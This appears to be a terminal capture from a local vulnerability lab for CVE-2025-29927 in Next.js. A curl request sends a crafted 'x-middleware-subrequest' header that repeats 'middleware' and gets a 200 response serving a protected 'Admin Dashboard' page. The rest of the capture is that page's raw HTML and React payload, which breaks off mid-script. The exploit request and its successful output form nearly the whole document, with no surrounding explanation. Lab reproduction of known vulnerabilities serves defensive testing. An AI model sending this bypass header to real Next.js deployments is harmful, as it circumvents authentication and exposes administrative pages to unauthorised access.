 PS C:\Users r-vulhub\kwontaeyeon\next.js\CVE-2025-29927> curl.exe -i -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middlew
are" http://localhost:3000
HTTP/1.1 200 OK
Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Router-Segment-Prefetch, Accept-Encoding
X-Powered-By: Next.js
Cache-Control: private, no-cache, no-store, max-age=0, must-revalidate
Content-Type: text/html; charset=utf-8
Date: Sat, 26 Apr 2025 15:42:26 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Transfer-Encoding: chunked
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href
="/_next/static/css/cfb18acb3accb3c3.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-681
eb7b7b33a4d8b.js"/><script src="/_next/static/chunks/4bd1b696-704dc55da575ac8d.js" async=""></script><script src="/_next/static/chunks/684-b1b6be2f437f607d.
js" async=""></script><script src="/_next/static/chunks/main-app-86201a5c7b6d811b.js" async=""></script><title>Admin Dashboard</title><meta name="descriptio
n" content="Admin Dashboard for Next.js"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body><div class="min
-vh-100 bg-light"><nav class="navbar navbar-expand-lg navbar-light bg-white shadow-sm"><div class="container"><a class="navbar-brand fw-semibold" href="#">A
dmin Dashboard</a><div class="ms-auto"></div></div></nav><div class="container py-4"><div class="row"><div class="col-md-12"><div class="card border-4 borde
r-light border-opacity-50 bg-white p-4"><div class="card-body"><h2 class="card-title fs-4 fw-semibold mb-3">Dashboard Content</h2><p class="card-text">This 
is a protected page that only authenticated users can access.</p><p class="card-text text-muted mt-2">In a real application, you would display important dat
a and admin controls here.</p></div></div></div></div><div class="row mt-4"><div class="col-md-4 mb-4"><div class="card h-100"><div class="card-body"><h5 cl
ass="card-title">Users</h5><p class="card-text">Manage user accounts and permissions.</p><button class="btn btn-outline-primary">Manage Users</button></div>
</div></div><div class="col-md-4 mb-4"><div class="card h-100"><div class="card-body"><h5 class="card-title">Content</h5><p class="card-text">Edit website c
ontent and media files.</p><button class="btn btn-outline-primary">Edit Content</button></div></div></div><div class="col-md-4 mb-4"><div class="card h-100"
><div class="card-body"><h5 class="card-title">Settings</h5><p class="card-text">Configure system settings and preferences.</p><button class="btn btn-outlin
e-primary">System Settings</button></div></div></div></div></div></div><!--$--><!--/$--><!--$--><!--/$--><script src="/_next/static/chunks/webpack-681eb7b7b
33a4d8b.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[7555,[]
,\"\"]\n3:I[1295,[],\"\"]\n5:I[9665,[],\"MetadataBoundary\"]\n7:I[9665,[],\"OutletBoundary\"]\na:I[4911,[],\"AsyncMetadataOutlet\"]\nc:I[9665,[],\"ViewportB
oundary\"]\ne:I[6614,[],\"\"]\nf:\"$Sreact.suspense\"\n10:I[4911,[],\"AsyncMetadata\"]\n:HL[\"/_next/static/css/cfb18acb3accb3c3.css\",\"style\"]\n"])</scri
pt><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"D9ztzb2gQL5Cq6D9SEfpZ\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PA
GE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/st
atic/css/cfb18acb3accb3c3.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"s
uppressHydrationWarning\":true,\"children\":[\"$\",\"body\",null,{\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefine
d\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\
":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":
\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"cente
r\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\
":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,
0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",nul